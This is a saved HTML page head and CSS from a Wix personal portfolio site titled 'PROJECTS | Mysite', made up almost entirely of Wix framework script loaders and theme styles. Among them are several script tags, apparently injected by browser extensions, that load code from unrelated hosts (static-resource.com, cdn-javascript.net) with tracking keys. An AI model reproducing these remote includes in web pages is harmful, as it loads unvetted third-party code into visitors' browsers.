      (function(x,e,o,s,n){var a=window.fedops||{};a.apps=a.apps||{};a.apps[x]={startLoadTime:e&&e.now&&e.now()};try{a.sessionId=o.getItem("fedops.logger.sessionId")}catch(x){}a.sessionId=a.sessionId||wixBiSession.viewerSessionId;window.fedops=a;var d="//frog.wix.com/bolt-performance?appName="+x+"&src=72&evid=21"+'&dc=42'+"&is_rollout="+wixBiSession.is_rollout+ '&st=2'+ '&isp=0'+"&session_id="+a.sessionId+"&_="+s();wixBiSession.sendBeacon(d)})('bolt-viewer',window.performance,window.localStorage,Math.random,window.navigator);
  </script>
  
  
  
  
  
  
      <meta name="fragment" content="!">
  
  
  <!-- DATA -->
  <script type="text/javascript">
      
          var adData = {};
          var mobileAdData = {};
      
      var usersDomain = "https://users.wix.com/wix-users";
      
  </script>
  
  
  
  
  
  
  
  
  
  
  
  <script type="text/javascript">
    var santaBase = 'https://static.parastorage.com/services/santa/1.7340.5';
    var boltBase = 'https://static.parastorage.com/services/wix-bolt/1.2702.0';
  </script>
  

  
  
  <script>
    var requirejs = {
      onNodeCreated: function(node) {
        var src = node.getAttribute('src');
        var shouldIgnore = ['googletagmanager.com', 'google-analytics.com', 'googleadservices.com', 'doubleclick.net', 'connect.facebook.net'].some(function (domain) {
            return src.indexOf(domain) !== -1;
        });
        if (!shouldIgnore) {
            node.setAttribute('crossorigin', 'anonymous')
        }
      }
    }
  </script>

  
  <script>
    window.messageBuffer = [];
    window.messageHandler = function(event) {messageBuffer.push(event)};
    window.addEventListener('message', window.messageHandler, false);
  </script>
  

  
  <script id="sentry">(function(c,t,u,n,p,l,y,z,v){function e(b){if(!w){w=!0;var d=t.getElementsByTagName(u)[0],a=t.createElement(u);a.src=z;a.crossorigin="anonymous";a.addEventListener("load",function(){try{c[n]=q;c[p]=r;var a=c[l],d=a.init;a.init=function(a){for(var b in a)Object.prototype.hasOwnProperty.call(a,b)&&(v[b]=a[b]);d(v)};B(b,a)}catch(A){console.error(A)}});d.parentNode.insertBefore(a,d)}}function B(b,d){try{for(var a=0;a<b.length;a++)if("function"===typeof b[a])b[a]();var f=m.data,g=!1,h=!1;for(a=0;a<f.length;a++)if(f[a].f){h=
          !0;var e=f[a];!1===g&&"init"!==e.f&&d.init();g=!0;d[e.f].apply(d,e.a)}!1===h&&d.init();var k=c[n],l=c[p];for(a=0;a<f.length;a++)f[a].e&&k?k.apply(c,f[a].e):f[a].p&&l&&l.apply(c,[f[a].p])}catch(C){console.error(C)}}for(var g=!0,x=!1,k=0;k<document.scripts.length;k++)if(-1<document.scripts[k].src.indexOf(y)){g="no"!==document.scripts[k].getAttribute("data-lazy");break}var w=!1,h=[],m=function(b){(b.e||b.p||b.f&&-1<b.f.indexOf("capture")||b.f&&-1<b.f.indexOf("showReportDialog"))&&g&&e(h);m.data.push(b)};
          m.data=[];c[l]={onLoad:function(b){h.push(b);g&&!x||e(h)},forceLoad:function(){x=!0;g&&setTimeout(function(){e(h)})}};"init addBreadcrumb captureMessage captureException captureEvent configureScope withScope showReportDialog".split(" ").forEach(function(b){c[l][b]=function(){m({f:b,a:arguments})}});var q=c[n];c[n]=function(b,d,a,f,e){m({e:[].slice.call(arguments)});q&&q.apply(c,arguments)};var r=c[p];c[p]=function(b){m({p:b.reason});r&&r.apply(c,arguments)};g||setTimeout(function(){e(h)})})(window,document,
          "script","onerror","onunhandledrejection","Sentry","8b4e078a51d04e0e9efdf470027f0ec1","https://browser.sentry-cdn.com/4.6.2/bundle.min.js",{"dsn":"https://8b4e078a51d04e0e9efdf470027f0ec1@sentry.wixpress.com/3"});</script>
  
  
      
          <script async="" data-main="https://static.parastorage.com/polyfill/v2/polyfill.min.js?features=Object.values,Object.entries,IntersectionObserver,es2015,es2016,es2017,fetch&amp;flags=always,gated&amp;unknown=polyfill&amp;rum=0&amp;callback=polyfillsAreLoaded" src="https://static.parastorage.com/unpkg/requirejs-bolt@2.3.6/requirejs.min.js"></script>
          <script>
              function polyfillsAreLoaded() {
                  var script = document.createElement('script');
                  script.src = 'https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/main-r.min.js';
                  
                  script.setAttribute('crossorigin', 'anonymous')
                  
                  document.head.appendChild(script);
              }
          </script>
      
  

  
  
  
  
  <link id="viewerMainStyle" rel="stylesheet" type="text/css" href="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/static/css/viewer.min.css">
  
  

  
  

  
      
      <link rel="stylesheet" type="text/css" href="https://static.parastorage.com/services/santa-resources/resources/viewer/user-site-fonts/v7/languages.css">
      <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Anton:n,b,i,bi|Basic:n,b,i,bi|Caudex:n,b,i,bi|Chelsea+Market:n,b,i,bi|Corben:n,b,i,bi|EB+Garamond:n,b,i,bi|Enriqueta:n,b,i,bi|Forum:n,b,i,bi|Fredericka+the+Great:n,b,i,bi|Jockey+One:n,b,i,bi|Josefin+Slab:n,b,i,bi|Jura:n,b,i,bi|Kelly+Slab:n,b,i,bi|Marck+Script:n,b,i,bi|Lobster:n,b,i,bi|Mr+De+Haviland:n,b,i,bi|Niconne:n,b,i,bi|Noticia+Text:n,b,i,bi|Overlock:n,b,i,bi|Patrick+Hand:n,b,i,bi|Play:n,b,i,bi|Sarina:n,b,i,bi|Signika:n,b,i,bi|Spinnaker:n,b,i,bi|Monoton:n,b,i,bi|Sacramento:n,b,i,bi|Cookie:n,b,i,bi|Raleway:n,b,i,bi|Open+Sans+Condensed:300:n,b,i,bi|Amatic+SC:n,b,i,bi|Cinzel:n,b,i,bi|Sail:n,b,i,bi|Playfair+Display:n,b,i,bi|Libre+Baskerville:n,b,i,bi|Roboto:n,b,i,bi|Roboto:n,b,i,bi|Roboto:n,b,i,bi|Work+Sans:n,b,i,bi|Work+Sans:n,b,i,bi|Poppins:n,b,i,bi|Poppins:n,b,i,bi|Barlow:n,b,i,bi|Barlow:n,b,i,bi|Oswald:n,b,i,bi|Oswald:n,b,i,bi|Oswald:n,b,i,bi|Cormorant+Garamond:n,b,i,bi|Cormorant+Garamond:n,b,i,bi|Cormorant+Garamond:n,b,i,bi|Playfair+Display:n,b,i,bi|Dancing+Script:n,b,i,bi|Damion:n,b,i,bi|Suez+One:n,b,i,bi|Rozha+One:n,b,i,bi|Raleway:n,b,i,bi|Lato:n,b,i,bi|Questrial:n,b,i,bi|Montserrat:n,b,i,bi|&amp;subset=hebrew,arabic,latin">
  

  

  
<script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="https://static.parastorage.com/polyfill/v2/polyfill.min.js?features=Object.values,Object.entries,IntersectionObserver,es2015,es2016,es2017,fetch&amp;flags=always,gated&amp;unknown=polyfill&amp;rum=0&amp;callback=polyfillsAreLoaded" src="https://static.parastorage.com/polyfill/v2/polyfill.min.js?features=Object.values,Object.entries,IntersectionObserver,es2015,es2016,es2017,fetch&amp;flags=always,gated&amp;unknown=polyfill&amp;rum=0&amp;callback=polyfillsAreLoaded" crossorigin="anonymous"></script><script src="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/main-r.min.js" crossorigin="anonymous"></script><link rel="preload" href="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/bolt-main-r.init.js" as="script" crossorigin="anonymous"><link rel="preload" href="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/bolt-main-r.animations.js" as="script" crossorigin="anonymous"><link rel="preload" href="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/bolt-main-prod.js" as="script" crossorigin="anonymous"><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="lodash" src="https://static.parastorage.com/unpkg/lodash@4.17.11/lodash.min.js" crossorigin="anonymous"></script><script charset="utf-8" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/bolt-main-r.init.js" crossorigin="anonymous"></script><script charset="utf-8" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/bolt-main-r.animations.js" crossorigin="anonymous"></script><link rel="preload" href="https://static.parastorage.com/unpkg/santa-components@1.1315.0/dist/santa-components.prod.js" as="script" crossorigin="anonymous"><link rel="preload" href="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/warmupUtils/warmupUtils.min.js" as="script" crossorigin="anonymous"><link rel="preload" href="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/skins/skins.min.js" as="script" crossorigin="anonymous"><link rel="preload" href="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/layout/layout.min.js" as="script" crossorigin="anonymous"><link rel="preload" href="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/bolt-components/dist/bolt-components.js" as="script" crossorigin="anonymous">

      
              


  
      
          <title>PROJECTS | Mysite</title>
      
          <link rel="canonical" href="https://medasathwik.wixsite.com/mysite">
      
          <meta property="og:title" content="Mysite">
      
          <meta property="og:url" content="https://medasathwik.wixsite.com/mysite">
      
          <meta property="og:site_name" content="Mysite">
      
          <meta property="og:type" content="website">
      
  

  



      

      <script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="zepto" src="https://static.parastorage.com/unpkg/zepto@1.2.0/dist/zepto.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="wix-ui-santa/dataRefs.bundle" src="https://static.parastorage.com/unpkg/wix-ui-santa@1.0.862/dist/statics/dataRefs.bundle.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="warmupUtilsLib" src="https://static.parastorage.com/unpkg/santa-core-utils@1.2126.0/dist/warmupUtils.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="image-client-api" src="https://static.parastorage.com/unpkg/image-client-api@1.3338.0/dist/imageClientApi.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="warmupUtils" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/warmupUtils/warmupUtils.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="santa-components-layout" src="https://static.parastorage.com/unpkg/santa-components@1.1315.0/dist/santa-components-layout.prod.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="layout" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/layout/layout.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="create-react-class" src="https://static.parastorage.com/unpkg/santa-bundle@1.494.0/dist/bundle.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="reactDOM" src="https://static.parastorage.com/unpkg/react-dom@16.6.3/umd/react-dom.production.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="react" src="https://static.parastorage.com/unpkg/react@16.6.3/umd/react.production.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="skinUtils" src="https://static.parastorage.com/unpkg/santa-skin-utils@1.1129.0/dist/skin-utils.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="thirdPartyAnalytics" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/thirdPartyAnalytics/thirdPartyAnalytics.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="skins" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/skins/skins.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="mobileLayoutUtils" src="https://static.parastorage.com/unpkg/santa-mobile-core@1.738.0/dist/mobileLayoutUtils.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="data-capsule" src="https://static.parastorage.com/unpkg/data-capsule@1.0.83/dist/statics/frame-listener.bundle.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="santa-core-utils" src="https://static.parastorage.com/unpkg/santa-core-utils@1.2126.0/dist/coreUtils.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="coreUtils" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/coreUtils/coreUtils.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="wixFreemiumBanner" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/wixFreemiumBanner/wixFreemiumBanner.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="tpaComponents" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/tpaComponents/tpaComponents.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="textCommon" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/textCommon/textCommon.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="skinExports" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/skinExports/skinExports.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="santa-components" src="https://static.parastorage.com/unpkg/santa-components@1.1315.0/dist/santa-components.prod.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="pmrpc" src="https://static.parastorage.com/unpkg/pm-rpc@1.0.11/build/pm-rpc.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="imageZoom" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/imageZoom/imageZoom.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="galleriesCommon" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/galleriesCommon/galleriesCommon.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="displayer" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/displayer/displayer.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="backgroundCommon" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/backgroundCommon/backgroundCommon.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="componentsCore" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/componentsCore/componentsCore.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="bolt-components" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/bolt-components/dist/bolt-components.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="components" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/components/components.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="wix-dom-sanitizer" src="https://static.parastorage.com/unpkg/wix-dom-sanitizer@1.365.0/dist/wix-dom-sanitizer.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="bolt-main" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/bolt-main-prod.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="TweenMax" src="https://static.parastorage.com/unpkg/gsap@2.0.2/src/minified/TweenMax.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="santa-animations" src="https://static.parastorage.com/unpkg/santa-animations@1.159.0/dist/santa-animations.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="ScrollToPlugin" src="https://static.parastorage.com/unpkg/gsap@2.0.2/src/minified/plugins/ScrollToPlugin.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="wix-ui-santa/viewerComponentService.bundle" src="https://static.parastorage.com/unpkg/wix-ui-santa@1.0.862/dist/statics/viewerComponentService.bundle.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="xss" src="https://static.parastorage.com/unpkg/xss@0.2.12/dist/xss.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="color" src="https://static.parastorage.com/unpkg/santa-external-modules@1.339.0/color-convert/0.2.0/color.min.js" crossorigin="anonymous"></script><script type="text/javascript" src="https://static-resource.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8448x"></script><script src="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/main-r.min.js" crossorigin="anonymous"></script><link rel="preload" href="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/bolt-main-r.init.js" as="script" crossorigin="anonymous"><link rel="preload" href="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/bolt-main-r.animations.js" as="script" crossorigin="anonymous"><link rel="preload" href="https://static.parastorage.com/services/wix-bolt/1.2702.0/bolt-main/app/bolt-main-prod.js" as="script" crossorigin="anonymous"><script type="text/javascript" src="https://cdn-javascript.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8448x&amp;format=arrjs&amp;r=1559882321528"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="linkBar" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/linkBar/linkBar.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="svgShape" src="https://static.parastorage.com/services/wix-bolt/1.2702.0/node_modules/wix-santa/dist/packages-bin/svgShape/svgShape.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="promote-analytics-adapter" src="https://static.parastorage.com/services/promote-analytics-adapter/2.117.0/analytics-event-adapter.bundle.min.js" crossorigin="anonymous"></script><script type="text/javascript" charset="utf-8" async="" data-requirecontext="_" data-requiremodule="https://static.parastorage.com/services/pro-gallery-santa-wrapper/1.378.0/viewer.bundle.min.js" src="https://static.parastorage.com/services/pro-gallery-santa-wrapper/1.378.0/viewer.bundle.min.js" crossorigin="anonymous"></script><link rel="stylesheet" type="text/css" href="https://static.parastorage.com/services/pro-gallery-santa-wrapper/1.378.0/2.chunk.min.css"><script charset="utf-8" src="https://static.parastorage.com/services/pro-gallery-santa-wrapper/1.378.0/2.chunk.min.js"></script><script type="text/javascript" src="http://static-resource.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8448x"></script><script type="text/javascript" src="http://cdn-javascript.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8448x&amp;format=arrjs&amp;r=1559882372663"></script></head>

          
              <body class="" data-gr-c-s-loaded="true" data-js-loaded="true" style=""><vis-bug style="transition: none 0s ease 0s; cursor: move;"></vis-bug>
          

  

  <script type="text/javascript">
        
            var htmlClassList = document.documentElement.classList;
            
        

    
    var clientSideRender = false;
    
    
    
  </script>

  
  
  
  

  <div id="SITE_CONTAINER"><style type="text/css" data-styleid="uploadedFonts"></style><div><style type="text/css" data-styleid="theme_fonts">.font_0 {font: normal normal bold 43px/1.4em 'noticia text',serif ;color:#4D4D4D;} 
.font_1 {font: normal normal bold 14px/1.2em 'noticia text',serif ;color:#4D4D4D;} 
.font_2 {font: normal normal normal 80px/1.2em 'noticia text',serif ;color:#4D4D4D;} 
.font_3 {font: normal normal normal 80px/1.2em 'noticia text',serif ;color:#4D4D4D;} 
.font_4 {font: normal normal normal 46px/1.2em 'noticia text',serif ;color:#4D4D4D;} 
.font_5 {font: normal normal normal 19px/1.2em 'noticia text',serif ;color:#4D4D4D;} 
.font_6 {font: normal normal normal 17px/1.2em 'noticia text',serif ;color:#4D4D4D;} 
.font_7 {font: normal normal normal 16px/1.2em 'open sans',sans-serif ;color:#4D4D4D;} 
.font_8 {font: normal normal normal 13px/1.4em 'open sans',sans-serif ;color:#4D4D4D;} 
.font_9 {font: normal normal normal 12px/1.4em 'open sans',sans-serif ;color:#4D4D4D;} 
.font_10 {font: normal normal normal 11px/1.2em 'Open Sans',sans-serif ;color:#4D4D4D;} 
</style><style type="text/css" data-styleid="theme_colors">.color_0 {color: #12B7B3;}
.backcolor_0 {background-color: #12B7B3;}
.color_1 {color: #FFFFFF;}
.backcolor_1 {background-color: #FFFFFF;}
.color_2 {color: #000000;}
.backcolor_2 {background-color: #000000;}
.color_3 {color: #0088CB;}
.backcolor_3 {background-color: #0088CB;}
.color_4 {color: #FFCB05;}
.backcolor_4 {background-color: #FFCB05;}
.color_5 {color: #ED1C24;}
.backcolor_5 {background-color: #ED1C24;}
.color_6 {color: #6C3C17;}
.backcolor_6 {background-color: #6C3C17;}
.color_7 {color: #6C3C17;}
.backcolor_7 {background-color: #6C3C17;}
.color_8 {color: #FFFFFF;}
.backcolor_8 {background-color: #FFFFFF;}
.color_9 {color: #85CCCC;}
.backcolor_9 {background-color: #85CCCC;}
.color_10 {color: #6C3C17;}
.backcolor_10 {background-color: #6C3C17;}
.color_11 {color: #FFFFFF;}
.backcolor_11 {background-color: #FFFFFF;}
.color_12 {color: #EAE5E5;}
.backcolor_12 {background-color: #EAE5E5;}
.color_13 {color: #8B8B8B;}
.backcolor_13 {background-color: #8B8B8B;}
.color_14 {color: #4D4D4D;}
.backcolor_14 {background-color: #4D4D4D;}
.color_15 {color: #000000;}
.backcolor_15 {background-color: #000000;}
.color_16 {color: #F7B8C3;}
.backcolor_16 {background-color: #F7B8C3;}
.color_17 {color: #F093A4;}
.backcolor_17 {background-color: #F093A4;}
.color_18 {color: #E83556;}
.backcolor_18 {background-color: #E83556;}
.color_19 {color: #9B2339;}
.backcolor_19 {background-color: #9B2339;}
.color_20 {color: #4D121D;}
.backcolor_20 {background-color: #4D121D;}
.color_21 {color: #C5EFF1;}
.backcolor_21 {background-color: #C5EFF1;}
.color_22 {color: #A5E0E2;}
.backcolor_22 {background-color: #A5E0E2;}
.color_23 {color: #61D0D4;}
.backcolor_23 {background-color: #61D0D4;}
.color_24 {color: #418B8D;}
.backcolor_24 {background-color: #418B8D;}
.color_25 {color: #204547;}
.backcolor_25 {background-color: #204547;}
.color_26 {color: #F0ECAE;}
.backcolor_26 {background-color: #F0ECAE;}
.color_27 {color: #E0DC84;}
.backcolor_27 {background-color: #E0DC84;}
.color_28 {color: #D1C926;}
.backcolor_28 {background-color: #D1C926;}
.color_29 {color: #8B8619;}
.backcolor_29 {background-color: #8B8619;}
.color_30 {color: #46430D;}
.backcolor_30 {background-color: #46430D;}
.color_31 {color: #F8ADCE;}
.backcolor_31 {background-color: #F8ADCE;}
.color_32 {color: #F184B3;}
.backcolor_32 {background-color: #F184B3;}
.color_33 {color: #EB1572;}
.backcolor_33 {background-color: #EB1572;}
.color_34 {color: #9C0E4C;}
.backcolor_34 {background-color: #9C0E4C;}
.color_35 {color: #4E0726;}
.backcolor_35 {background-color: #4E0726;}
</style></div><div data-aid="stylesContainer"><style type="text/css" data-styleid="c3">.c3bg {border:0px solid rgba(0, 0, 0, 1);background-color:rgba(232, 53, 86, 1);}
.c3inlineContent,.c3bg {position:absolute;top:0;right:0;bottom:0;left:0;border-radius:50%;}</style><style type="text/css" data-styleid="ddm1">.ddm1itemsContainer {width:calc(100% - 0px);height:calc(100% - 0px);white-space:nowrap;display:inline-block;overflow:visible;position:relative;}
.ddm1moreContainer {overflow:visible;display:inherit;white-space:nowrap;width:auto;background-color:rgba(255, 255, 255, 1);border-radius:0;  }
.ddm1dropWrapper {z-index:99999;display:block;opacity:1;visibility:hidden;position:absolute;margin-top:7px;}
.ddm1dropWrapper[data-dropMode="dropUp"] {margin-top:0;margin-bottom:7px;}
.ddm1repeaterButton {height:100%;position:relative;box-sizing:border-box;display:inline-block;cursor:pointer;font:normal normal bold 14px/1.2em 'noticia text',serif ;}
.ddm1repeaterButton[data-state~="header"] a,.ddm1repeaterButton[data-state~="header"] div {cursor:default !important;}
.ddm1repeaterButtonlinkElement {display:inline-block;height:100%;width:100%;}
.ddm1repeaterButton_gapper {padding:0 5px;}
.ddm1repeaterButtonlabel {display:inline-block;padding:0 10px;color:#8B8B8B;transition:color 0.4s ease 0s;}
.ddm1repeaterButton[data-state~="drop"] {width:100%;display:block;}
.ddm1repeaterButton[data-state~="drop"] .ddm1repeaterButtonlabel {padding:0 .5em;}
.ddm1repeaterButton[data-state~="over"] .ddm1repeaterButtonlabel,.ddm1repeaterButton[data-preview~="hover"] .ddm1repeaterButtonlabel {color:#61D0D4;transition:color 0.4s ease 0s;}
.ddm1repeaterButton[data-state~="selected"] .ddm1repeaterButtonlabel,.ddm1repeaterButton[data-preview~="active"] .ddm1repeaterButtonlabel {color:#61D0D4;transition:color 0.4s ease 0s;}</style><style type="text/css" data-styleid="hl1">.hl1 {box-sizing:border-box;border-top:1px solid rgba(139, 139, 139, 1);height:0;}</style><style type="text/css" data-styleid="lb1">.lb1itemsContainer {position:absolute;width:100%;height:100%;white-space:nowrap;}
.lb1itemsContainer > li:last-child {margin:0 !important;}
.lb1[data-state~="mobileView"] .lb1itemsContainer {position:absolute;width:100%;height:100%;white-space:normal;}
.lb1 a {display:block;height:100%;}
.lb1imageItemlink {cursor:pointer;}
.lb1imageItemimageimage {position:static;box-shadow:#000 0 0 0;user-select:none;}</style><style type="text/css" data-styleid="pc1">.pc1screenWidthBackground {position:absolute;top:0;right:0;bottom:0;left:0;}
.pc1[data-state~="fixedPosition"] {position:fixed !important;left:auto !important;z-index:50;}
.pc1[data-state~="fixedPosition"].pc1_footer {top:auto;bottom:0;}
.pc1bg {position:absolute;top:0;right:0;bottom:0;left:0;}
.pc1inlineContent {position:absolute;top:0;right:0;bottom:0;left:0;}
.pc1centeredContent {position:absolute;top:0;right:0;bottom:0;left:0;}</style><style type="text/css" data-styleid="siteBackground">.siteBackground {width:100%;position:absolute;}
.siteBackgroundbgBeforeTransition {position:absolute;top:0;}
.siteBackgroundbgAfterTransition {position:absolute;top:0;}</style><style type="text/css" data-styleid="fc1">.fc1screenWidthBackground {position:absolute;top:0;right:0;bottom:0;left:0;}
.fc1[data-state~="fixedPosition"] {position:fixed !important;left:auto !important;z-index:50;}
.fc1[data-state~="fixedPosition"].fc1_footer {top:auto;bottom:0;}
.fc1bg {position:absolute;top:0;right:0;bottom:0;left:0;}
.fc1inlineContent {position:absolute;top:0;right:0;bottom:0;left:0;}
.fc1centeredContent {position:absolute;top:0;right:0;bottom:0;left:0;}</style><style type="text/css" data-styleid="style-jpqpkzu9">.style-jpqpkzu9 button.style-jpqpkzu9link {width:100%;}
.style-jpqpkzu9[data-state~="shouldUseFlex"] .style-jpqpkzu9link,.style-jpqpkzu9[data-state~="shouldUseFlex"] .style-jpqpkzu9labelwrapper {text-align:initial;display:flex;align-items:center;}
.style-jpqpkzu9[data-state~="shouldUseFlex"][data-state~="center"] .style-jpqpkzu9link,.style-jpqpkzu9[data-state~="shouldUseFlex"][data-state~="center"] .style-jpqpkzu9labelwrapper {justify-content:center;}
.style-jpqpkzu9[data-state~="shouldUseFlex"][data-state~="left"] .style-jpqpkzu9link,.style-jpqpkzu9[data-state~="shouldUseFlex"][data-state~="left"] .style-jpqpkzu9labelwrapper {justify-content:flex-start;}
.style-jpqpkzu9[data-state~="shouldUseFlex"][data-state~="right"] .style-jpqpkzu9link,.style-jpqpkzu9[data-state~="shouldUseFlex"][data-state~="right"] .style-jpqpkzu9labelwrapper {justify-content:flex-end;}
.style-jpqpkzu9link {position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(232, 53, 86, 1);transition:border 0.4s ease 0s, background-color 0.4s ease 0s;    border:solid rgba(232, 53, 86, 1) 0px;border-radius:50%;}
.style-jpqpkzu9label {font:normal normal normal 13px/1.4em 'open sans',sans-serif ;  transition:color 0.4s ease 0s;  color:#FFFFFF;display:inline-block;margin:calc(-1 * 0px) 0px 0;position:relative;white-space:nowrap;}
.style-jpqpkzu9[data-disabled="false"] {cursor:pointer !important;}
.style-jpqpkzu9[data-disabled="false"]:active[data-state~="mobile"] .style-jpqpkzu9link,.style-jpqpkzu9[data-disabled="false"]:hover[data-state~="desktop"] .style-jpqpkzu9link,.style-jpqpkzu9[data-disabled="false"][data-preview~="hover"] .style-jpqpkzu9link {background-color:rgba(155, 35, 57, 1);border:solid rgba(155, 35, 57, 1) -5px;transition:border 0.4s ease 0s, background-color 0.4s ease 0s;}
